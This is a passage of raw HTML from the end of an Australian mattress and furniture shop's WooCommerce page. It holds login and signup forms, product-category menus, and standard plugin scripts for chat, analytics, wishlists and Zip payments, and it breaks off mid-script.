<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e5c2ed3a5a" /><input type="hidden" name="_wp_http_referer" value="/portfolio_cat/design/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="1729270a80" /><input type="hidden" name="_wp_http_referer" value="/portfolio_cat/design/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript>
 <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c9db91ae41","remove_from_wishlist_nonce":"23319eedfc","reload_wishlist_and_adding_elem_nonce":"04f5e0fcec","load_mobile_nonce":"94d1134076","delete_item_nonce":"fc21194d69","save_title_nonce":"e4f4b3694b","save_privacy_nonce":"af344e06b5","load_fragments_nonce":"1584bedb22"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"cd9a4841c6","remove_nonce":"72f3fdab7a","reload_nonce":"646592085a","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"455f609a0b","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam=null</script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"eaa87cf1-822e-4037-9edc-8f09f9f42058"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
